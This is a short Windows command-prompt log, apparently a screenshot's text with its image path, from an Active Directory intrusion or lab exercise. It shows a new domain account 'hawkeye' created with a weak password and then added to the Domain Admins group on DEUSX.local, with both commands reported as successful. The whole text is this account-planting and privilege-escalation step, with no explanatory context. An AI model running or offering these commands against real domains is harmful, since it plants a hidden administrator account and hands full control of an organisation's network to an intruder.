 C:\Windows\system32>net user /add hawkeye Password1@ /domain
net user /add hawkeye Password1@ /domain
The request will be processed at a domain controller for domain DEUSX.local.
The command completed successfully.
C:\Windows\system32>net group "Domain Admins" hawkeye /ADD /DOMAIN
net group "Domain Admins" hawkeye /ADD /DOMAIN
The request will be processed at a domain controller for domain DEUSX.local.
The command completed successfully.
C:\Windows\system32>